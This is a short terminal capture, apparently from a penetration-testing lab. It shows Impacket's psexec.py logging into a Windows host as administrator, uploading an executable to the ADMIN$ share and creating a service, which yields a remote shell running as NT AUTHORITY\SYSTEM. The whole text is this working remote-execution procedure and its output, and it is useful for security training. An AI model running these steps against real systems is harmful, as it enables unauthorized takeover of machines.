 # kali @ kali in ~/SecTools/impacket/examples on git:master o [14:31:37]
$ python3 psexec.py administrator@10.129.160.109
Impacket v0.9.25.dev1+20220105.151306.10e53952 - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on 10.129.160.109.....
[*] Found writable share ADMIN$
[*] Uploading file ybOQwsYE.exe
[*] Opening SVCManager on 10.129.160.109.....
[*] Creating service xpRZ on 10.129.160.109.....
[*] Starting service xpRZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>